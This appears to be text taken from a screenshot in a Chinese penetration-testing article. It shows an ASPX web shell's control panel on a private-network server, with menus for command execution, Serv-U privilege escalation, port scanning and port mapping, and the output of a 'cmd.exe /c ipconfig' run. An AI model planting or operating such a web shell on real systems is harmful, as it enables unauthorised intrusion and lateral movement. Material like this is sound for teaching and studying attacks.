 192.168.32.131/admin/Databackup/1.aspx
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GH
退出登录 | 文件(夹)管理 | Cmd命令 | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U提权 | 注册表查询 | 端口扫描 | 数据库管理 | 端口映射
执行命令>>
Cmd路径:
c:\windows\system32\cmd.exe
语句:
/c ipconfig 执行
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.1.31
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.254
微信号: HackRead